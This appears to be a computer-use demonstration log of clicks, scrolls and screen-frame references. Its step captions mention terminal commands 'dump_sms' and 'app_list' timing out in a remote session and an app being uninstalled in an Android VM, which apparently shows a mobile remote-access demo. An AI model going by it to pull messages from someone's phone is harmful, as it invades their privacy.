
mouse_move(167, 376)

scroll(down, 3)

scroll(down, 3)

Step: Select text in the terminal while dump_sms and app_list time out and session 1 dies
double_click(98, 213)

mouse_move(209, 436)

Step: In the Android VM, close Chrome from Recents and confirm uninstalling MainActivity
click(479, 509)

mouse_move(572, 502)

click(655, 97)

mouse_move(465, 422)

mouse_move(748, 195)

click(578, 287)
